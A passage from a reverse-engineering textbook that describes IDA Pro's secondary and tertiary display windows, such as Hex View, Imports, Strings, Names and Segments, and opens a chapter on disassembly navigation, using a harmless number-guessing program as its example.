<sup>3.</sup> A *stack frame* (or *activation record*) is a block of memory, allocated in a program's runtime stack, that contains both the parameters passed into a function and the local variables declared within the function. Stack frames are allocated upon entry into a function and released as the function exits. Stack frames are discussed in more detail in Chapter 6.

# *The Functions Window*

The Functions window is used to list every function that IDA has recognized in the database. A Functions window entry might look like the following:



This particular line indicates that the malloc function can be found in the .text section of the binary at virtual address 00BDC260, is 384 bytes (hex 180) long, returns to the caller  $(R)$ , and uses the EBP register  $(B)$  to reference its local variables. Flags used to describe a function (such as R and B above) are described in IDA's built-in help file (or by right-clicking a function and choosing Properties. The flags are shown as editable checkboxes in the resulting Properties dialog).

As with other display windows, double-clicking an entry in the Functions window causes the disassembly window to jump to the location of the selected function.

# *The Output Window*

The Output window at the bottom of the IDA workspace rounds out the default set of windows that are visible when a new file is opened. The Ouput window serves as IDA's output console and is the place to look for information on tasks IDA is performing. When a binary is first opened, for example, messages are generated to indicate both what phase of analysis IDA is in at any given time and what actions IDA is carrying out to create the new database. As you work with a database, the Output window is used to output the status of various operations that you perform. The contents of the Output window can be copied to the system clipboard or cleared entirely by right-clicking anywhere in the window and selecting the appropriate operation. The Output window will often be the primary means by which you display output from any scripts and plug-ins that you develop for IDA.

# **Secondary IDA Displays**

In addition to the disassembly, Functions, and Output windows, IDA opens a number of other tabbed windows on your IDA desktop. These tabs are present just under the navigation band (see  $\Theta$  in Figure 4-9). These windows are used to provide alternate or specialized views into the database. The utility of these displays depends on both the characteristics of the binary you are analyzing and your skill with IDA. Several of these windows are sufficiently specialized to require more detailed coverage in later chapters.

# *The Hex View Window*

Hex View is something of a misnomer in this case, as the IDA Hex View window can be configured to display a variety of formats and doubles as a hex editor. By default, the Hex View window provides a standard hex dump of the program content with 16 bytes per line and ASCII equivalents displayed alongside. As with the disassembly window, several hex views can be opened simultaneously. The first Hex window is titled *Hex View-A*, the second *Hex View-B*, the next *Hex View-C*, and so on. By default, the first Hex window is synchronized with the first disassembly window. When a disassembly view is synchronized with a hex view, scrolling in one window causes the other window to scroll to the same location (same virtual address). In addition, when an item is selected in disassembly view, the corresponding bytes are highlighted in hex view. In Figure 5-5, the disassembly view cursor is positioned at address 0040108C, a call instruction, causing the five bytes that make up the instruction to be highlighted in the Hex window.

| <b>IDA View-A</b>                                                 |                                          |                                                                                         |
|-------------------------------------------------------------------|------------------------------------------|-----------------------------------------------------------------------------------------|
| ٠<br>.text:00401088<br>۰<br>.text:0040108B<br>٠<br>.text:0040108C |                                          | ecx, [ebp+argc]<br>mov<br>push<br>ecx<br>sub 401030<br>call                             |
| <b>Hex View-A</b>                                                 |                                          | $\times$                                                                                |
| 0040104C<br>7C C1<br>40<br>nn                                     | <b>E8</b><br>nn<br>00<br><b>BE</b><br>07 | $1 - 0.$ $F +  \degree$ . u<br>F8<br>83<br>08<br>83<br>01<br>75<br>C <sub>4</sub>       |
| 0040105C<br>0.5<br>8 <sub>R</sub><br>FC.<br>4.5                   | F.8<br>FF<br><b>EB</b><br>0A<br>99       | FF<br>$.$ $.$ End $.$ F.<br>FF<br><b>B</b> <sub>R</sub><br>00<br>nn<br>nn<br>$+d$<br>64 |
| 0040106C<br><b>R5</b><br>8 <sub>B</sub><br>5D<br>C3               | 8B<br>EC.<br>EC.<br>55<br>83             | $.s] + U.8.8.$ $E^{\circ}$<br>1 <sub>0</sub><br>45<br>F8<br>00<br>00<br>00<br>C7        |
| 0040107C<br>nn<br>4.5<br>FC.                                      | 8B<br>00<br>00<br>00<br>nn               | $.$ !EnE.P.M.Q<br>45<br>4D<br>08<br>51<br>0C<br>50<br>8 <sub>B</sub>                    |
| 0040108C<br>E8<br>9F<br>FF<br><b>FF</b>                           | FF<br>Edit                               | $F. \qquad --. E = j.F-.$<br>6A<br>E8 D2 00<br>00<br>F <sub>2</sub>                     |
| 0040109C<br>nn<br>00<br>83<br>C <sub>4</sub>                      | $\bigcap$<br>Data format                 | $ - P F J - F0$<br>04 E8 4F<br>83 C4                                                    |
| 004010AC<br>nn<br>99<br>n <sub>8</sub><br>nn                      | F7                                       | 68 80 C1<br>55 F4<br>$$ }=.- $U(h,-)$                                                   |
| 004010BC<br>4 N<br>F.8<br>69<br>nn                                | Columns<br>n7                            | 00<br>00 00<br>85<br>$0. F1. - . !$<br>01                                               |
| 004010CC<br>ΩF<br>84<br>D2<br>91                                  | Text<br>nn                               | ×<br>68<br>9C<br>C1<br>40<br>00<br>$- \ldots \ldots$ . E=Ph. - @.                       |
| 004010DC<br>4B<br>E8<br>nn                                        | nn                                       | .51<br>68<br>C8<br>40<br>$FK. \ldots - . M^{\circ}Oh + -0$<br>C1                        |
| 004010EC<br>nn<br>E8<br>21<br>07                                  | Save to file<br>00                       | 75<br>0C<br>01<br>83<br>7D<br>$.F! \ldots - \ldots$ $u \ldots$                          |
|                                                                   | Synchronize with                         | V IDA View-A                                                                            |
| 00001090 00401090:<br>$main+20$                                   |                                          |                                                                                         |

*Figure 5-5: Synchronized hex and disassembly views*

Also shown in Figure 5-5 is the hex display context menu, available when you right-click anywhere within the hex display. This context menu is where you may specify with which, if any, disassembly view you would like to synchronize a particular hex display. Deselecting the synchronization option allows a Hex window to be scrolled independently of any disassembly window. Selecting the Edit menu option turns the Hex View into a hex editor. Once you are finished editing, you must either commit or cancel your changes in order to return to view mode. The Data Format menu item allows you to select from a variety of display formats such as 1-, 2-, 4-, or 8-byte hexadecimal; signed decimal; or unsigned decimal integers and various floating point formats. The Columns menu option allows you to change the number of columns used in the display, and the Text option allows you to turn the text dump on and off.

In some cases you may find that the Hex window shows nothing but question marks. This is IDA's way of telling you that it has no idea what values might occupy a given virtual address range. Such is the case when a program contains a bss $^4$  section, which typically occupies no space within a file but is expanded by the loader to accommodate the program's static storage requirements.

# *The Exports Window*

The Exports window lists the entry points into a file. These include the program's execution entry point, as specified in its header section, along with any functions and variables that the file exports for use by other files. Exported functions are commonly found in shared libraries such as Windows DLL files. Exported entries are listed by name, virtual address, and, if applicable, by ordinal number.<sup>5</sup> For executable files, the Exports window always contains at least one entry: the program's execution entry point. IDA names this entry point start. A typical Exports window entry follows:



As with many of the other IDA windows, double-clicking an entry in the Exports window will jump the disassembly window to the address associated with that entry. The Exports window offers functionality available in commandline tools such as objdump (-T), readelf (-s), and dumpbin (/EXPORTS).

### *The Imports Window*

The Imports window is a counterpart to the Exports window. It lists all functions that are imported by the binary being analyzed. The Imports window is relevant only when a binary makes use of shared libraries. Statically linked binaries have no external dependencies and therefore no imports. Each entry in the Imports window lists the name of an imported item (function or data) and the name of the library that contains that item. Since the code for an imported function resides in a shared library, the addresses listed with each entry refer to the virtual address of the associated import table entry. $^6$  An example of an Import window entry is shown here:



4. A *bss* section is created by a compiler to house all of a program's uninitialized, static variables. Since no initial value is assigned to these variables, there is no need to allocate space for them in the program's file image, so the section's size is noted in one of the program's headers. When the program is executed, the loader allocates the required space and initializes the entire block to zero.

5. An export ordinal number may be used in a shared library to make a function accessible by number rather than name. The use of ordinals can speed the address lookup process and allow programmers to hide the names of their functions. Export ordinals are used in Windows DLLs.

6. An import table provides space for a loader to store addresses of imported functions once the required libraries have been loaded and the addresses of those functions are known. A single import table entry holds the address of one imported function.

Double-clicking this import would jump the disassembly window to address 0040E108. The contents of this memory location in hex view would be ?? ?? ?? ??. IDA is a static analysis tool, and it has no way to know what address will be entered into this memory location when the program is executed. The Imports window also offers functionality available in commandline tools such as objdump (-T), readelf (-s), and dumpbin (/IMPORTS).

An important point to remember about the Imports window is that it displays only the symbols that a binary wants handled automatically by the dynamic loader. Symbols that a binary chooses to load on its own using a mechanism such as dlopen/dlsym or LoadLibrary/GetProcAddress will not be listed in the Imports window.

### *The Structures Window*

The Structures window is used to display the layout of any complex data structures, such as C structs or unions, that IDA determines are in use within a binary. During the analysis phase, IDA consults its extensive library of functiontype signatures in an attempt to match function parameter types to memory used within the program. The Structures window shown in Figure 5-6 indicates that IDA believes the program uses the sockaddr $^7$  data structure.

| <b>Structures</b> |                  |                                                                                                    |  |  |  |  |  |  | $\vert x \vert$ |
|-------------------|------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|-----------------|
|                   |                  | 00000000 ; Ins/Del : create/delete structure<br>$ 00000000; D/A/*$ : create structure member (data/ascii/array)<br>00000000 ; N : rename structure or structure member |  |  |  |  |  |  |                 |
|                   |                  | 00000000 ; U : delete structure member<br>00000000 ; [00000010 BYTES. COLLAPSED STRUCT sockaddr. PRESS KEYPAD                                                          |  |  |  |  |  |  |                 |
|                   | 1. sockaddr:0000 |                                                                                                    |  |  |  |  |  |  |                 |

*Figure 5-6: The Structures window*

There are many possible reasons why IDA may have arrived at this conclusion. One such reason might be that IDA has observed a call to the C library connect<sup>8</sup> function to establish a new network connection. Double-clicking the name of a data structure (sockaddr in this case) causes IDA to expand the structure, and this allows you to see the detailed layout of the structure, including individual field names and sizes.

The two primary uses for the Structures window are (1) to provide a ready reference for the layout of standard data structures and (2) to provide you with a means to create your own data structures for use as memory layout templates when you discover custom data structures within a program. Structure definition and the application of structures within disassemblies are covered in more detail in Chapter 8.

<sup>7.</sup> A sockaddr structure is a datatype in the C standard library often used to represent an endpoint in a network connection. A sockaddr variable can be used to hold an IP address and port number as part of the process of establishing a TCP connection to a remote computer.

<sup>8.</sup> int connect(int sockfd, const struct sockaddr \*serv addr, socklen t addrlen);

### *The Enums Window*

The Enums window is somewhat similar to the Structures window. When IDA detects the use of a standard enumerated datatype (C enum), that datatype will be listed in the Enums window. You can make your disassemblies far more readable by using enums in place of integer constants. Like the Structures window, the Enums window offers facilities for defining your own enumerated types that you can use with your disassembled binaries.

# **Tertiary IDA Displays**

The last windows that we will discuss are those that IDA does not open by default. Each of these windows is available via View  $\blacktriangleright$  Open Subviews, but they tend to provide information to which you may not require immediate access and are thus initially kept out of the way.

# *The Strings Window*

The Strings window is the built-in IDA equivalent of the strings utility and then some. In IDA versions 5.1 and earlier, the Strings window was open as part of the default desktop; however, with version 5.2, the Strings window is no longer open by default, though it remains available via View  $\triangleright$  Open Subviews  $\triangleright$  Strings.

The purpose of the Strings window is to display a list of strings extracted from a binary along with the address at which each string resides. Like doubleclicking names in the Names window, double-clicking any string listed in the Strings window causes the disassembly window to jump to the address of the selected string. When used with cross-references (Chapter 9), the Strings window provides the means to rapidly spot an interesting string and to track back to any location in the program that references that string. For example, you might see the string *SOFTWARE\Microsoft\Windows\CurrentVersion\Run* listed and wonder why an application is referencing this particular key within the Windows registry. As you will see in the following chapter, navigating to the program location that references this string takes only four clicks. Understanding the operation of the Strings window is essential to using it effectively. IDA does not permanently store the strings it extracts from a binary. Therefore, every time the Strings window is opened, the entire database must be scanned or rescanned for string content. String scanning is performed in accordance with the settings of the Strings window, and you can access these settings by right-clicking within the Strings window and selecting Setup. As shown in Figure 5-7, the Setup Strings window is used to specify the types of strings that IDA should scan for. The default string type that IDA scans for is a C-style, null-terminated, 7-bit, ASCII string of at least five characters in length.



*Figure 5-7: The Setup Strings window*

If you expect to encounter anything other than C-style strings, you should reconfigure the Setup Strings window to choose the appropriate string type to search for. For example, Windows programs often make use of Unicode strings, while Borland Delphi binaries use Pascal-style strings with a 2-byte length. Every time you close the Setup Strings window by clicking OK, IDA will rescan the database for strings in accordance with the new settings. Two setup options deserve special mention:

### **Display only defined strings**

This option restricts the Strings window to displaying only named string data items that have been automatically created by IDA or manually created by the user. With this option selected, all other options are disabled, and IDA will not automatically scan for additional string content.

### **Ignore instructions/data definitions**

This option causes IDA to scan for strings across instruction and existing data definitions. Using this option allows IDA to (1) see strings that may be embedded in the code portion of a binary and have been mistakenly converted into instructions or (2) to see strings within data that may be formatted as something other than a string (such as an array of bytes or integers). This option will also lead to the generation of many *junk* strings, which are sequences that happen to consist of five or more ASCII characters whether or not they are legible. The effect of using this option is similar to using the strings command with the -a switch.

Figure 5-8 demonstrates that IDA does not necessarily show all strings within a binary if the strings setup is not configured properly. In this case, Ignore instructions/data definitions has not been selected.

|           |                            |                                                         |          |      | rdata:0040C180 aASimpleGuessin db 'A simple guessing game!',0Ah,0 ; DATA XREF: main+491o |  |  |  |  |  |
|-----------|----------------------------|---------------------------------------------------------|----------|------|------------------------------------------------------------------------------------------|--|--|--|--|--|
| $\bullet$ | .rdata:0040C199<br>align 4 |                                                         |          |      |                                                                                          |  |  |  |  |  |
|           |                            |                                                         |          |      | .rdata:0040C19C dword 40C19C dd 61656C50h, 67206573h, 73736575h, 6E206120h, 65626D75h    |  |  |  |  |  |
|           |                            | rdata:0040C19C.                                         |          |      | ; DATA XREF: main+67To                                                                   |  |  |  |  |  |
|           |                            | l.rdata:0040C19C                                        |          |      | dd 65622072h, 65657774h, 2031206Eh, 20646E61h, 0A2E6425h                                 |  |  |  |  |  |
| l m       |                            | .rdata:0040C1C4                                         |          |      | dd <sub>0</sub>                                                                          |  |  |  |  |  |
|           |                            | $\blacksquare$ .rdata:0040C1C8 : char aD $\blacksquare$ |          |      |                                                                                          |  |  |  |  |  |
|           |                            | $.$ rdata:0040C1C8 aD                                   |          |      | : DATA XREF: main+78To<br>db '%d'.0                                                      |  |  |  |  |  |
| $\bullet$ |                            | $.$ rdata: 0040C1CB                                     |          |      | align 4                                                                                  |  |  |  |  |  |
|           |                            |                                                         |          |      | rdata:0040C1CC aInvalidInputOu db 'Invalid input, quitting!',0Ah,0,                      |  |  |  |  |  |
|           |                            |                                                         |          |      |                                                                                          |  |  |  |  |  |
|           | $\cdot$ r                  | Strings window                                          |          |      |                                                                                          |  |  |  |  |  |
|           | $.$ ro                     | Address                                                 | Lenath   | Type | String                                                                                   |  |  |  |  |  |
|           | $\parallel$ . ro           | .rdata:0040                                             | 00000019 | C    | A simple quessing game! \n                                                               |  |  |  |  |  |
| $\bullet$ | ™.ro                       |                                                         |          |      |                                                                                          |  |  |  |  |  |
|           |                            | .rdata:0040                                             | 0000001A | C    | Invalid input, quitting! \n                                                              |  |  |  |  |  |
|           | l.rd                       | .rdata:0040                                             | 0000002F |      | Congratulations, you got it in %d attempt(s)! \n                                         |  |  |  |  |  |

*Figure 5-8: Example of undetected string data*

The result is that the string at location .rdata:0040C19C ("Please guess a number between 1 and %d.") remains undetected. The moral here is to make sure that you are looking for all of the types of strings you expect to encounter in all of the places you might find them.

# *The Names Window*

The Names window, shown in Figure 5-9, provides a summary listing of all of the global names within a binary. A *name* is nothing more than a symbolic description given to a program virtual address. IDA initially derives the list of names from symbol-table and signature analysis during the initial loading of a file. Names can be sorted alphabetically or in virtual address order (either ascending or descending). The Names window is useful for rapidly navigating to known locations within a program listing. Double-clicking any Names window entry will immediately jump the disassembly view to display the selected name.

| <b>Names</b> window |          | ×                    |
|---------------------|----------|----------------------|
| Name                | Address  |                      |
| _main               | 00401070 |                      |
| amsg exit           | 00401181 |                      |
| crtCorExitProcess   | 004011A5 |                      |
| crtExitProcess      | 004011CB |                      |
| \$LN3               | 004011DF |                      |
| lockexit            | 004011E0 |                      |
| unlockexit          | 004011E9 |                      |
| initterm            | 004011F2 |                      |
| initterm e          | 0040120A |                      |
| cinit               | 0040129D |                      |
| doexit              | 0040132F |                      |
| <b>\$LN16</b>       | 004013DD |                      |
| <b>\$LN28</b>       | 004013F9 |                      |
| <b>SLN15</b>        | 004013FC |                      |
| <b>\$LN14</b>       | 0040140A |                      |
|                     |          | $\ddot{\phantom{1}}$ |
| Line 1 of 680       |          |                      |

*Figure 5-9: The Names window*

Displayed names are both color and letter coded. The coding scheme is summarized below:

- **F** A regular function. These are functions that IDA does not recognize as library functions.
- **L** A library function. IDA recognizes library functions through the use of signature-matching algorithms. If a signature does not exist for a given library function, the function will be labeled as a regular function instead.
- **I** An imported name, most commonly a function name imported from a shared library. The difference between this and a library function is that no code is present for an imported name, while the body of a library function will be present in the disassembly.
- **C** Named code. These are named program instruction locations that IDA does not consider to be part of any function. This is possible when IDA finds a name in a program's symbol table but never sees a call to the corresponding program location.
- **D** Data. Named data locations typically represent global variables.
- **A** String data. This is a referenced data location containing a sequence of characters that conform to one of IDA's known string data types, such as a null-terminated ASCII C string.

As you browse through disassemblies, you will notice that there are many named locations for which no name is listed in the Names window. In the process of disassembling a program, IDA generates names for all locations that are referenced directly either as code (a branch or call target) or as data (read, written, or address taken). If a location is named in the program's symbol table, IDA adopts the name from the symbol table. If no symbol table entry is available for a given program location, IDA generates a default name for use in the disassembly. When IDA chooses to name a location, the virtual address of the location is combined with a prefix that indicates what type of location is being named. Incorporating the virtual address into a generated name ensures that all generated names will be unique, as no two locations can share the same virtual address. Autogenerated names of this type are not displayed in the Names window. Some of the more common prefixes used for autogenerated names include these:



Throughout the course of the book we will show additional algorithms that IDA applies in choosing names for program data locations.

### *The Segments Window*

The Segments window displays a summary listing of the segments present in the binary file. Note that what IDA terms *segments* are most often called *sections* when discussing the structure of binary files. Do not confuse the use of the term *segments* in this manner with the memory segments associated with CPUs that implement a segmented memory architecture. Information presented in the window includes the segment name, start and end addresses, and permission flags. The start and end addresses represent the virtual address range to which the program sections will be mapped at runtime. The following listing is an example of Segments window content from a Windows binary:



In this case, we might quickly suspect that something is funny with this particular binary since it uses nonstandard segment names and has two executable segments that are writable, thus indicating the possibility of selfmodifying code (more on this in Chapter 21). The fact that IDA knows the size of a segment does not indicate that IDA knows the contents of the segment. For a variety of reasons, segments often occupy less space on disk than they do in memory. In such cases, IDA displays values for the portions of the segment that IDA has determined it could fill from the disk file. For the remainder of the segment, IDA displays question marks.

Double-clicking any entry in the window jumps the disassembly view to the start of the selected segment. Right-clicking an entry provides a context menu from which you can add new segments, delete existing segments, or edit the properties of existing segments. These features are particularly useful when reverse engineering files with nonstandard formats, as the binary's segment structure may not have been detected by the IDA loader.

Command-line counterparts to the Segments window include objdump (-h), readelf (-S), and dumpbin (/HEADERS).

### *The Signatures Window*

IDA makes use of an extensive library of signatures for identifying known blocks of code. Signatures are used to identify common compiler-generated startup sequences in an attempt to determine the compiler that may have been used to build a given binary. Signatures are also used to categorize functions as known library functions inserted by a compiler or as functions added to the binary as a result of static linking. When IDA identifies library

functions for you, you can focus more of your effort on the code that IDA did not recognize (which is probably far more interesting to you than reverse engineering the inner workings of printf).

The Signatures window is used to list the signatures that IDA has already matched against the open binary file. An example from a Windows PE file is shown here:



This example indicates that IDA has applied the vc32rtf signatures (from *<IDADIR>/sigs*) against the binary and, in doing so, has been able to recognize 501 functions as library functions. That's 501 functions that you will not need to reverse engineer!

In at least two cases, you will want to know how to apply additional signatures against your binaries. In the first case, IDA may fail to recognize the compiler that was used to build a binary, with a resulting inability to select appropriate signatures to apply. In this case, you may wish to force IDA to apply one or more signatures that your preliminary analysis has led you to believe IDA should try. The second situation involves creating your own signatures for libraries that may not have existing signatures included with IDA. An example might be the creation of signatures for the static version of the OpenSSL libraries that ship with FreeBSD 8.0. DataRescue makes a toolkit available for generating custom signatures that can be used by IDA's signature-matching engine. We'll cover the generation of custom signatures in Chapter 12. Regardless of why you want to apply new signatures, either pressing the INSERT key or right-clicking the Signatures window will offer you the Apply new signature option, at which time you can choose from a list of all signatures known to your installation of IDA.

### *The Type Libraries Window*

Similar in concept to the Signatures window is the Type Libraries window. Type libraries represent IDA's accumulated knowledge of predefined datatypes and function prototypes gleaned from header files included with most popular compilers. By processing header files, IDA understands the datatypes that are expected by common library functions and can annotate your disassemblies accordingly. Similarly, from these header files IDA understands both the size and layout of complex data structures. All of this type information is collected into TIL files (*<IDADIR>/til*) and applied any time a binary is analyzed. As with signatures, IDA must first be able to deduce the libraries that a program uses before it can select an appropriate set of TIL files to load. You can request that IDA load additional type libraries by pressing the INSERT key or by right-clicking within the Type Libraries window and choosing Load type library. Type libraries are covered in more detail in Chapter 13.

# *The Function Calls Window*

In any program, a function can both call and be called by other functions. In fact, it is a fairly simple task to construct a graph that displays the relationships between callers and callees. Such a graph is called a *function call graph* or *function call tree* (we will demonstrate how to have IDA generate such graphs in Chapter 9). On occasion, we may not be interested in seeing the entire call graph of a program; instead, we may be interested only in knowing the immediate neighbors of a given function. For our purposes, we will call Y a neighbor of X if Y directly calls X or X directly calls Y.

The Function Calls window provides the answer to this neighbor question. When you open the Function Calls window, IDA determines the neighbors of the function in which the cursor is positioned and generates a display such as that shown in Figure 5-10.

|                         | Function calls: sub 40182C |                             |                    | $\times$ |
|-------------------------|----------------------------|-----------------------------|--------------------|----------|
|                         | Address                    | Caller                      | Instruction        |          |
| 1                       | .text:004010BE             | _main                       | call<br>sub 40182C |          |
| $\overline{2}$          | .text:004010DC             | main                        | sub 40182C<br>call |          |
| 3                       | .text:0040110B             | main                        | call<br>sub 40182C |          |
| $\overline{4}$          | .text:0040112F             | main                        | sub 40182C<br>call |          |
| 5                       | .text:00401148             | main                        | sub 40182C<br>call |          |
| 6                       | .text:00401157             | main                        | call<br>sub 40182C |          |
|                         | Address                    | Called function             |                    |          |
| $\mathbf{1}$            | .text:00401833             | call<br>SEH prolog4         |                    |          |
| $\overline{\mathbf{c}}$ | text:00401846.             | call<br>errno               |                    |          |
| 3                       | .text:00401856             | call<br>_invalid_parameter  |                    |          |
| $\overline{4}$          | .text:00401863             | sub 4015EC<br>call          |                    |          |
| 5                       | .text:00401870             | call<br>lock file2          |                    |          |
| 6                       | .text:0040187A             | sub 4015EC<br>call          |                    |          |
| 7                       | .text:00401882             | call<br>stbuf               |                    |          |
| 8                       | .text:00401892             | sub 4015EC<br>call          |                    |          |
| 9                       | .text:0040189A             | call<br>output l            |                    |          |
| 10                      | .text:004018A2             | call<br>sub 4015EC          |                    |          |
| 11                      | .text:004018AB             | ftbuf<br>call               |                    |          |
| 12                      | .text:004018BA             | loc 4018C8<br>call<br>; Fin |                    |          |
| 13                      | .text:004018C2             | call<br>SEH epilog4         |                    |          |
| 14                      | .text:004018C8             | sub 4015EC ; Fin<br>call    |                    |          |
| 15                      | .text:004018D3             | unlock file2<br>call        |                    |          |

*Figure 5-10: The Function Calls window*

In this example, we see that the function named sub\_40182C is called from six different locations in main and main in turn makes 15 other function calls. Double-clicking any line within the Function Calls window immediately jumps the disassembly window to the selected calling or called function (or caller and callee). IDA cross-references (xrefs) are the mechanisms that underlie the generation of the Function Calls windows. Xrefs will be covered in more detail in Chapter 9.

# *The Problems Window*

The Problems window is IDA's way of informing you of any difficulties that it has encountered in disassembling a binary and how it has chosen to deal with those difficulties. In some instances, you may be able to manipulate the disassembly to help IDA overcome a problem, and in other instances you may not. You can expect to encounter problems in even the simplest of

binaries. In many cases, simply choosing to ignore the problems is not a bad strategy. In order to correct many of the problems, you need to have a better understanding of the binary than IDA has, which for most of us is probably not going to happen. A sample set of problems follows:



Each problem is characterized by (1) the address at which the problem occurs, (2) the type of problem encountered, and (3) the instruction present at the problem location. In this example, we see a BOUNDS problem and a DECISION problem. A BOUNDS problem occurs when the destination of a call or jump either can't be determined (as in this example, since the value of eax is unknown to IDA) or appears to lie outside the range of virtual addresses in a program. A DECISION problem is most often not a problem at all. A DECISION usually represents an address at which IDA has chosen to disassemble bytes as instructions rather than data even though the address has never been referenced during the recursive descent instruction traversal (see Chapter 1). A complete list of problem types and suggestions for how to deal with them is available in the built-in IDA help file (see topic *Problems List*).

# **Summary**

At first glance, the number of displays that IDA offers can seem overwhelming. You may find it easiest to stick with the primary displays until you are comfortable enough to begin exploring the additional display offerings. In any case, you should certainly not feel obligated to use everything that IDA throws at you. Not every window will be useful in every reverse engineering scenario.

In addition to the windows covered in this chapter, you will be confronted by a tremendous number of dialogs as you endeavor to master IDA. We will introduce key dialogs as they become relevant in the remainder of the book. Finally, other than the default disassembly view graph, we have elected not to cover graphs in this chapter. The IDA menu system distinguishes graphs as a separate category of display from the subviews discussed in this chapter. We will cover the reasons behind this in Chapter 9, which deals exclusively with graphs.

At this point, you should be starting to get comfortable with the IDA user interface. In the next chapter, we begin to focus on the many ways that you can manipulate a disassembly to enhance your understanding of its behavior and to generally make your life easier with IDA.

# 6

# **DISASSEMBLY NAVIGATION**



In this and the following chapter we cover the heart of what puts the *Interactive* in *IDA Pro*, which is, in a nutshell, ease of navi-

gation and ease of manipulation. The focus of this chapter is navigation; specifically, we show how IDA facilitates moving around a disassembly in a logical manner. So far, we have shown that at a basic level IDA simply combines the features of many common reverse engineering tools into an integrated disassembly display. Navigating around the display is one of the essential skills required in order to master IDA. Static disassembly listings offer no inherent navigational capability other than scrolling up and down the listing. Even with the best text editors, such *dead listings* are very difficult to navigate, as the best they have to offer is generally nothing more than an integrated, grep-style search. As you shall see, IDA's database underpinnings provide for exceptional navigational features.

# **Basic IDA Navigation**

In your initial experience with IDA, you may be happy to make use of nothing more than the navigational features that IDA has to offer. In addition to offering fairly standard search features that you are accustomed to from your use of text editors or word processors, IDA develops and displays a comprehensive list of cross-references that behave in a manner similar to hyperlinks on a web page. The end result is that, in most cases, navigating to locations of interest requires nothing more than a double-click.

### *Double-Click Navigation*

When a program is disassembled, every location in the program is assigned a virtual address. As a result, we can navigate anywhere within a program by providing the virtual address of the location we are interested in visiting. Unfortunately for us, maintaining a catalog of addresses in our head is not a trivial task. This fact motivated early programmers to assign symbolic names to program locations that they wished to reference, making things a whole lot easier on themselves. The assignment of symbolic names to program addresses was not unlike the assignment of mnemonic instruction names to program opcodes; programs became easier to read and write by making them easier to remember.

As we discussed previously, IDA generates symbolic names during the analysis phase by examining a binary's symbol table or by automatically generating a name based on how a location is referenced within the binary. In addition to its symbolic purpose, any name displayed in the disassembly window is a potential navigation target similar to a hyperlink on a web page. The two differences between these names and standard hyperlinks are (1) that the names are never highlighted in any way to indicate that they can be followed and (2) that IDA requires a double-click to follow rather than the single-click required by a hyperlink. We have already seen the use of names in various subwindows such as the Functions, Imports, and Exports windows. Recall that for each of these windows, double-clicking a name caused the disassembly view to jump to the referenced location. This is one example of the double-click navigation at work. In the following listing, each of the symbols labeled  $\bullet$  represents a named navigational target. Double-clicking any of them will cause IDA to relocate the display to the selected location.



